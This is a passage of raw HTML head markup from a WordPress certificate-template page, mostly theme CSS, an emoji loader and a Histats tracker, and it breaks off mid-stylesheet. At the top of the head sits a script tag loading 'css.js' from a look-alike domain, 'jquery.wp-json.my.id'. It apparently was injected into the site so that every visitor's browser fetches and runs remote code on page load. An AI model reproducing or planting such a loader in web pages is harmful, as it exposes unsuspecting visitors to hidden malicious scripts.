

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/best-performance-certificate-template/math-contest-certificate-template-visme-within-best-performance-certificate-template/
body_size: 12053
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Math Contest &#8211; Certificate Template &#8211; Visme within Best Performance Certificate Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) 